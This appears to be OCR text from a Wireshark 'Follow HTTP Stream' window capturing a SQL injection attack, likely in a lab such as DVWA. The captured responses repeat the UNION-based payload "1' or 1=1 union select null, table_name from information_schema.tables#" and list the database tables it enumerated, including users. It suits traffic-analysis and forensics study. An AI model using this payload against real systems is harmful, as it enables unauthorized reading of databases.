 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: func</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: general_log</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: gtid_executed</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname: help_category</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: help_keyword</pre><pre>ID: 1' or 1=1 union select null, table_name from
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close